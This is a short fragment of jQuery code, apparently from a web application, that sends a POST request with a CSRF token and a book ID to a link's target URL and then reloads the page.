    $.ajax({
        type: 'POST',
        headers: {
            'X-CSRF-TOKEN': csrf
        },
        data: {
            libro: id_libro,
        },
        url: target.attr('href'),
        complete: function () {
            location.reload();
        }
    });
}